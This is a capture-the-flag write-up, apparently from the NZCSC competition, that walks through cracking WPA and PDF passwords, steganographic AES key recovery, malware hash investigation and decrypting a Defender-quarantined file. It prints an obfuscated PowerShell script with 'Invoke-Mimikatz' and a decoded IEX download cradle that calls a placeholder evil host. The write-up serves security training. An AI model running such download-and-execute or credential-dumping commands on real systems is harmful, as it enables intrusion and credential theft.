|                                  |    | 55   | FA   | 87   | FD         | E7  | <b>B4</b> | 44   | DF         | <b>A4</b>  | 4E   | EB   | DF   | <b>A9</b>  | DD  | E4  | F2  |  |
|                                  |    |      |      |      |            |     |           |      |            |            |      |      |      |            |     |     |     |  |
| EAPOL HMAC                       |    | D1   | 9A   | 03   | <b>4</b> B | C4  | FB        | A5   | 62         | F3         | B5   | 61   | 45   | 72         | 4F  | 84  | 80  |  |
|                                  |    |      |      |      |            |     |           |      |            |            |      |      |      |            |     |     |     |  |

We managed to crack the wireless key as **shakeitoff**, unfortunately this isn't the flag but it allows us to decrypt the rest of the traffic in the PCAP.





### Firm Handshake Cont.

In Wireshark we can add a wireless decryption key through:

#### Edit>Preferences>Protocols>IEEE 802.111>Decryption keys

|    | WEP and WP | A Decryption Keys |
|----|------------|-------------------|
| Ke | y type     | Key               |
|    | wpa-pwd    | shakeitoff        |
|    |            |                   |

After adding the decryption key, we can see our traffic has now been decrypted and we see an interesting HTTP request to **/suspicious.pdf**. Let's download the PDF using **File>Export Objects>HTTP**. Upon trying to open the PDF we realise it is password protected, luckily, we can crack this too.

| 0 | Password required<br>The document "suspicious.pdf" is locked | and requires a password | l before it can be opened. |
|---|--------------------------------------------------------------|-------------------------|----------------------------|
|   | Password:                                                    |                         |                            |
|   | Forget password immediately                                  |                         |                            |
|   | Remember password until you log ou                           | t                       |                            |
|   | Remember forever                                             |                         |                            |
|   |                                                              | O Cancel                |                            |

To crack the PDF, we first need to extract a hash of the PDF password that a cracking tool such as **JohnTheRipper** or **Hashcat** can use. For this we can use **pdf2john**. Once we have obtained the hash, we can crack it using **john**. We also stick with the theme of the challenge and use the **rockyou.txt** wordlist again.



After obtaining the password to the PDF we can finally open it and obtain the flag.

NZCSC{SH4K1NG\_H4NDS\_W1TH\_TH3\_R0CK}





## AES

Advanced Encryption Stenography - this may be a tool-assisted speed run.

For this challenge we are given two files, a Python script (**AES.py**) and what appears to be an encrypted file (**anc.out**). The challenge name and description suggest this may be something to do with AES encryption, steganography, or both. Analysing the Python script, we see a simple CBC AES encryption function which uses a random IV and an interesting file **whitespace.out** as the key. The program encrypts the flag and then writes the IV and the encrypted flag to **enc.out**. To decrypt AES CBC encryption, we need the IV and the key. We have the IV as the first 16 bytes of **enc.out** but we unfortunately don't have **whitespace.out**. Interestingly, we can see some suspicious characters in the whitespace of the Python script.



After a bit of research into "whitespace steganography" and the "tool-assisted" hint in the description, we discover the whitespace steganography tool **stegsnow**. If we run this tool against the Python script, we can recover the 16-byte key!

\$ stegsnow AES.py
stegacryptionkey

We can then use this key in conjunction with the IV (the first 16 bytes of **enc.out**) to decrypt the remaining bytes of **enc.out**. A python script to decrypt the file is included below.

| from Crypto.Cipher import AES<br>from Crypto.Util.Padding import unpad                                                                                            |
|----------------------------------------------------------------------------------------------------|
| <pre>key = open('whitespace.out','rb').readline() enc = open('enc.out','rb').readline() iv = enc[:16] ct = enc[16:]</pre>                                         |
| <pre>def decrypt(pt:str, key, iv) -&gt; str:<br/>cipher = AES.new(key, AES.MODE_CBC,iv=iv)<br/>flag = unpad(cipher.decrypt(pt),16).decode()<br/>return flag</pre> |
| <pre>print(decrypt(ct,key,iv))</pre>                                                                                                    |

NZCSC{5t3g0n0gr4ph1c\_k3y\_t0\_CBC}





### Snea-key

We got an alert for a suspicious executable on one of our honeypots and we think it might be linked to a cybercrime gang. Investigate the file hash and see if there is anything identifiable that can be linked to the attacker's domain so we can shut it down. File hash: 6e24c8e0a285ec416c351e8e95f536aab7615caa9f1bac8b6669539deb991 14b

For this challenge we are given a file hash to investigate, with the objective of linking it to a malicious domain. Let's start by putting the hash into VirusTotal:

| 8   | ① 8/73 security vendors flagged this file as malicious                                                                                                    | C R              | teanalyze                         | lore ∨ |
|-----|----------------------------------------------------------------------------------------------------|------------------|-----------------------------------|--------|
| /73 | 6e24c8e0a285ec416c351e8e95f536aab7615caa9f1bac8b6669539deb99114b<br>KeyDropper.dll<br>peexe detect-debug-environment long-sleeps overlay checks-user-input | Size<br>59.36 MB | Last Analysis Date<br>10 days ago | exe    |

VirusTotal flags it as a malicious executable called **KeyDropper**. There is an overwhelming amount of information to trawl through in VirusTotal so we need to use some hints to narrow down where to look. Some interesting things we initially notice is that the file imports lots of DLLs and has lots of Microsoft/dotnet related stuff, including network traffic to Microsoft IPs. The reason this is so noisy to look through is because the file uses the dotnet framework which makes it a lot harder to work out what the file actually does. Let's look at some behavioural analysis in the full VirusTotal reports.

|               | Download Artifacts 🗸 | Full Reports 🔿     | Help ~ |
|---------------|----------------------|--------------------|--------|
|               |                      | CAPE Sandbox       |        |
| 🗇 Sigma Rules | Dropped Files        | VirusTotal Jujubox | mms    |
| NOT FOUND     | 2 OTHER 1 TEXT       |                    |        |

Looking at the Zenbox report, we get our first big hint from the execution screenshots. We see a console window with the text "Successfully written to reg. Proceeding with malware stuff...".

| C:\Users\george\Desktop\Key | Dropper.exe |
|-----------------------------|-------------|
| Successfully written to     | reg         |
| Proceeding with malware     | stuff       |

This, combined with the name **KeyDropper** and the title **Snea-key**, suggests we should look at the registry keys the program interacts with. In the behaviour section of VirusTotal we can see there is a registry key that gets set called **FingerPrint**.





### Snea-key Cont.

#### Registry Keys Set

- + 🔐 HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet001\Control\WMI\AutoLogger\Circular Kernel Context Logger\Status
- + 🔐 HKEY\_LOCAL\_MACHINE\Software\Wow6432Node\FingerPrint\FingerPrint
- + I HKEY\_LOCAL\_MACHINE\SOFTWARE\WOW6432Node\FingerPrint\FingerPrint
- + IKEY\_LOCAL\_MACHINE\Software\FingerPrint\FingerPrint
- + 😁 HKEY\_LOCAL\_MACHINE\SOFTWARE\WOW6432Node\FingerPrint

Researching the key name doesn't yield anything which indicates it is non-standard. Let's look at the value that gets written to it:

HKEY\_LOCAL\_MACHINE\Software\FingerPrint\FingerPrint

rsa2048 2024-05-26 [SCEA] 2A8F19AAB276E6CA5BE18B22901763AACE61A10A

The name of the key suggests the string is some kind of fingerprint and some research into identifiable strings such as "RSA2048 [SCEA]" reveals that this is a GPG key signature. A bit more research leads us to the openpgp keyserver which holds identity information for OpenPGP-compatible keys. Searching for our fingerprint, we get a match on a public key.

We found an entry for 2A8F19AAB276E6CA5BE18B22901763AACE61A10A.

https://keys.openpgp.org/vks/v1/by-fingerprint/2A8F19AAB276E6CA5BE18B22901763AACE61A10A

After downloading the public key and opening it we can see the comment:

#### Comment: root (Key for encrypting data exfil to our domain)

This looks promising. The next step is to decode the contents of the key and see if we can find any useful information. We could use a key parsing tool for this part, although in this case, base64 decoding the data of the key is enough to yield an email address.



#### root@exfildomain.site





#### Snea-key Cont.

Even though this email looks like it could be fake, we were told to investigate the domain, so let's keep going. In a (sandboxed) web browser we can check to see if anything is listening over HTTP. Interestingly we get a redirect back to the NZCSC home page. This is just enough of a hint to know the domain is definitely part of the challenge but that HTTP may not be the answer.

Looking further into identifying features of domains, the domain was registered with name redaction so tools like **whois** don't yield any further information. One area we haven't checked yet is DNS records. If we put the domain name back into **VirusTotal** or using **nslookup** we can fetch all the DNS records including a TXT record containing the flag!

|                                                                                    | (i) No security vend                                                                                                    | ors flagged this domain as malicious                                                                                                    | C Reanalyze 🗢 Similar 🗸 🐹 Graph 👍 /                         |
|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| ()92<br>⊘ Community<br>Score ⊘                                                     | exfildomain.site                                                                                                    |                                                                                                    | Creation Date Last Analysis Date<br>1 month ago 1 month ago |
| DETECTION                                                                          | ETAILS RELATIONS                                                                                                    | COMMUNITY                                                                                                    |                                                             |
| Join our Communit                                                                  | and enjoy additional comm                                                                                                  | unity insights and crowdsourced detections, plus an API key to automate checks.                                                                                                    |                                                             |
| Join our Community                                                                 | ر and enjoy additional comm                                                                                                | unity insights and crowdsourced detections, plus an API key to <b>automate checks.</b>                                                                                                    |                                                             |
| Join our Community                                                                 | χ and enjoy additional comm<br>TTL<br>1800                                                                                 | unity insights and crowdsourced detections, plus an API key to <u>automate checks.</u><br>Value                                                                                                    |                                                             |
| Join our Community Last DNS records  Record type A + MY                            | y and enjoy additional comm<br>TTL<br>1800<br>1900                                                                         | unity insights and crowdsourced detections, plus an API key to <u>automate checks.</u><br>Value<br>162255.119.33<br>my1 oxidatemail.com                                                                                                    |                                                             |
| Last DNS records ()<br>Record type<br>A<br>+ MX<br>+ MX                            | z and enjoy additional comm<br>TTL<br>1800<br>1800                                                                         | unity insights and crowdsourced detections, plus an API key to <u>automate checks.</u> Value         162.255.119.33           mx1.privateemail.com         mx2.privateemail.com                                                                                                    |                                                             |
| Last DNS records (*)<br>Record type<br>A<br>+ MX<br>+ MX<br>NS                     | 2 and enjoy additional comm<br>TTL<br>1800<br>1800<br>1800<br>1800                                                         | unity insights and crowdsourced detections, plus an API key to <u>automate checks.</u> Value         162.255.119.33           mx1.privateemail.com         mx2.privateemail.com           dns1.registrar-servers.com         dns1.registrar-servers.com                                                  |                                                             |
| Last DNS records ()<br>Record type<br>A<br>+ MX<br>+ MX<br>NS<br>NS                | z and enjoy additional comm<br>TTL<br>1800<br>1800<br>1800<br>1800                                                         | unity insights and crowdsourced detections, plus an API key to <u>automate checks.</u> Value           162.255.119.33           mx1_privateemail.com           mx2_privateemail.com           dns1.registrar-servers.com           dns2.registrar-servers.com                                            |                                                             |
| Loin our Communit<br>Last DNS records ()<br>A<br>+ MX<br>+ MX<br>NS<br>NS<br>+ SOA | z and enjoy additional comm<br>TTL<br>1800<br>1800<br>1800<br>1800<br>1800<br>1800<br>3601                                 | unity insights and crowdsourced detections, plus an API key to <u>automate checks.</u> Value           162.255.119.33           mx1.privateemail.com           mx2.privateemail.com           dns1.registrar-servers.com           dns2.registrar-servers.com           dns1.registrar-servers.com       |                                                             |
| A<br>Record type<br>A<br>+ MX<br>NS<br>+ SOA<br>TXT                                | z and enjoy additional comm<br>TTL<br>1800<br>1800<br>1800<br>1800<br>1800<br>1800<br>1800<br>1800<br>1800<br>1800<br>1800 | unity insights and crowdsourced detections, plus an API key to <u>automate checks</u> .<br>Value<br>162.255.119.33<br>mx1.privateemail.com<br>mx2.privateemail.com<br>dns1.registrar-servers.com<br>dns1.registrar-servers.com<br>dns1.registrar-servers.com<br>v=spf1 include:spf.privateemail.com -all |                                                             |

### NZCSC{PGP\_K3YS\_T0\_TH3\_K1NGD0M}





## **Social Distancing**

*This file got social distanced (quarantined) by Windows Defender, check it out.* 

For this challenge we are given an unknown file with an interesting name that looks like it could be a hash:

#### 068643559C6BE680F8F166FA1BC23E2F3CF13171

After some research into how Windows Defender quarantine works, we find out that Defender uses RC4 encryption with a hardcoded key to quarantine malicious files. There are several open-source tools that could recover the file for us but in essence all they do is decrypt the RC4 data using Microsoft's key which we can do ourselves. The RC4 key used to encrypt/decrypt in hex is:

1e87781b8dbaa844ce69702c0c78b786a3f623b738f5edf9af83530fb3fc54faa21eb9cf1331fd 0f0da954f687cb9e18279697900e53fb317c9cbce48e23d05371ecc15951b8f3649d7ca33ed6 8dc9047e82c9baad9799d0d458cb847ca9ffbe3c8a775233557dde13a8b14087cc1bc8f10f6e cdd083a959cff84a9d1d50755e3e191818af23e2293558766d2c07e25712b2ca0b535ed8f6c5 6ce73d24bdd0291771861a54b4c285a9a3db7aca6d224aeacd621db9f2a22ed1e9e11d75be d7dc0ecb0a8e68a2ff1263408dc808dffd164b116774cd0b9b8d05411ed6262e429ba495676 b8398db2f35d3c1b9ced52636f2765e1a95cb7ca4c3ddabddbff38253

Let's use this to decrypt the file in CyberChef:

| Recipe                           | ^ 🖻 🖿 i                                  | Input + 🗅 🕀 🛢 📰                                                                              |
|----------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------|
| RC4                              | ^ ⊗ II                                   | vr •va •v ýPhÅø+Ç•ú0•v •¢ • 14ersetm aXÅÖeÊçQYEm 2X221ÛYa X»<br>•re 3139 〒 19 Tr Rev Bytes ← |
| Passphrase<br>1e87781b8dba HEX ▼ | Input format Output format Latin1 Latin1 | Output 🖬 🗇 🗔 🖸                                                                               |
|                                  |                                          | $\label{eq:second} \begin{tabular}{lllllllllllllllllllllllllllllllllll$                      |

The first section is some extra data appended by Defender but below this we can see a heavily obfuscated PowerShell script. For the rest of this challenge, we are going to use the TryltOnline (TIO) PowerShell sandbox to attempt to make sense of the script.





## Social Distancing Cont.

The first interesting thing we notice is at the end of the script there is "Invoke-Mimikatz".

```
eq','30}{2}{47}{18}{19}{17}{24}{4}{7}{13}{42}{27}{21}{36}{25}{10}{16}{15}{6}
}{29}{35}{12}{22}{40}{43}54M -fSZtaqCe+qCedeR( 0V7_,[qCe+','qCesYStem')) -
[ChaR]77),[ChaR]34 -rePlacE ([ChaR]116+[ChaR]51+[ChaR]78),[ChaR]124 -
|& ( $sHellid[1]+$sHeLLid[13]+'X');Invoke-Mimikatz;
```

This is a highly-signaturable string and is likely what caused Defender to quarantine this file in the first place. We can also see the obfuscated script is piped into:

### \$sHellid[1]+\$sHeLLid[13]+'X'

If we resolve the **\$ShellID** variable in PowerShell we find it is **Microsoft.Powershell**.



Interestingly, if we take indices **1** and **13** of that string, the concatenated string will be **IEX**. This will take the previous code and evaluate it as a script. If we remove this then we will be left with the string that PowerShell is supposed to execute without actually executing it. Removing the **IEX** and **Invoke-Mimikatz** sections and running the scripts yields a new step of obfuscation to work with.

+qCeUqCe+q','.rEplAce(qCeDhQqCe,qCeTOFqCe))','&(7ZIEnv:coMspeC[4,24,25]-StRqCe','qCeo.S','qCe+qCebaSqCe+qCee64S'))-REPlace ([cHAr]113+[cHAr]67+[cHAr]101), ([cHAr]84+[cHAr]79+[cHAr]70),[cHAr]124)|&( \$env:COmSPeC[4,15,25]-j0in''

Unfortunately, the script is still too obfuscated to make sense of but we can see a similar call to an obfuscated **IEX()** at the end of the script, this time making use of the **\$env:ComSpec** variable and the **join** operator. Let's remove it and go again.

&( \$Env:coMspeC[4,24,25]-JoiN'')(('.('+' 0'+'V7V'+'ErBosEP'+'Re ob'+'JE'+'c'+'t'+' '+'sYStem'+'.IO.'+'COMprES'+'sIoN.'+'deflAT' [SY'+'stEM.CON'+'VErt]::fR'+'oM'+'baS'+'e64StR'+'ING('+'

We are starting to see some slightly more readable strings pop up but still no sign of the flag.





## Social Distancing Cont.

This time there is no IEX string at the end but we find the now familiar **\$env:ComSpec** trick at the start this time. Let's remove it and keep going.

### .(\$VErBosEPReFEreNcE.ToSTrInG()[1,3]+'x'-Join'') (NEw-obJEct sYStem.IO.COMprESsIoN.defIATeStReAM( [Io.memORYsTream] [SYstEM.CONVErt]::fRoMbaSe64StRING( '83SN0PBLLdf1T8pKTS5R8Est0QtPTXLOyUzNK9HUS8kvz8vJT0wJLinKzEvXUM8oKSmw0tdP LcvMScnPTczMA6pILc7LL0mtyCzRL85IzcnRKyg2VNe0VknLSUy3VfeLcg52rjYoMy7yzvTxiTdI cisNdjYpMTTIq1UHAA=='), [sYStEM.Io.comPrEssIon.comprESSIoNmODe]::deCoMpREss)

We are definitely getting into readable territory here and we can clearly see a base64 string which is decoded in the script. If we decode it from base64 it doesn't quite yield anything but we also see it is passed to **decompress** which just decompresses a raw deflate buffer. We can add that to our decoding and then we recover the deobfuscated command and a variable set to the flag!

FOrEAch-oBjEct { NEw-obJEct io.STreAMReadeR( \$\_,[SYsTem.tEXT.eNcoDIng]::asCii ) } |
FOrEaCH-ObJEct { \$ .ReADTOend()})

| Recipe                   |                                 | ^ 🖻 🖿 🗑                           | Input                                                                                                    | + C      | ÌÐ         | Î      |       |
|--------------------------|---------------------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|----------|------------|--------|-------|
| From Base64              |                                 | ^ ⊗ II                            | 835N0PBLLdf1T8pKT55R8Est0QtPTXLOyUzNK9HUS8kvz&vJT0wJLinKzEvXUM8oKSmw0tdPLcvMScnPTczMA6pIL<br>VNe0VknLSUy3VfeLcg52njYoMy7yzvTxiTdIcisNdjYpMTTIq1UHAA | .c7LL0mt | tyCzRL8    | 35Izcn | RKyg2 |
| Alphabet<br>A-Za-z0-9+/= | - Remov                         | e non-alphabet chars              |                                                                                                    |          |            |        |       |
| Strict mode              |                                 |                                   |                                                                                                    |          |            |        |       |
|                          |                                 |                                   | *** 168 🛒 1                                                                                                    |          | Tr Raw     | Bytes  | ← LF  |
| Raw Inflate              |                                 | ^ ⊗ II                            | Output                                                                                                    | í        | <b>a</b> ( | (†)    | 53    |
| Start index<br>Ø         | Initial output buffer size<br>Ø | Buffer expansion type<br>Adaptive | IEX(New-Object<br>Net.WebClient).downloadString('http://evildomain.doesnotexit/shell.ps1');<br>\$flag='NZCSC(0v3                                    | rKiLL_€  | bFuSC4     | lt10n} | -     |
| Resize buffer after of   | decompression                   | Verify result                     |                                                                                                    |          |            |        |       |

NZCSC{0v3rKiLL\_0bFuSC4t10n}



![](_page_33_Picture_0.jpeg)

## Monoflag

### I think I can faintly hear the flag in one of my ears, good thing I have some Sony WH-1000XM5s.

For this challenge we are given a WAV file called **monoflag.wav**. Opening the audio in a tool such as Audacity initially doesn't yield much. The audio is dual channel (stereo) and just sounds like a lot of noise.

![](_page_33_Figure_5.jpeg)

From the hint we can see that the flag is only in one ear, suggesting it is only in a single channel. Let's look at the spectrogram to see if we can see any discrepancies between the two channels.

![](_page_33_Picture_7.jpeg)

We can see some unusual dashes in the left channel, this must be something to do with the flag as referenced in the challenge description. Another interesting take-away from the challenge description is the mention of Sony WH-1000XM5s. According to Google, these are high-end **noise-cancelling** headphones. This challenge revolves around the physics behind noise-cancelling headphones, specifically <u>destructive interference</u>. If sound waves are exactly out of phase (by 180) degrees, the waves cancel each other out. The key idea of this challenge is that the flag is in the left audio channel but is drowned out by noise in both the left and right channels. This means we have one channel with **noise + flag** and one channel with just **noise**. If we invert the channel with just the noise, we can effectively cancel the noise and be left with just the flag (**flag + noise - noise**).

![](_page_33_Picture_9.jpeg)

![](_page_34_Picture_0.jpeg)

### Monoflag Cont.

To do this in practice we first split the audio into two separate mono tracks in Audacity.

| mc  | onoflag 🔻 monoflag                         |
|-----|--------------------------------------------|
| М   | Name                                       |
| ī   | Move Track Up<br>Move Track Down           |
| L   | Move Track to Top                          |
| 32- | Move Irack to Bottom                       |
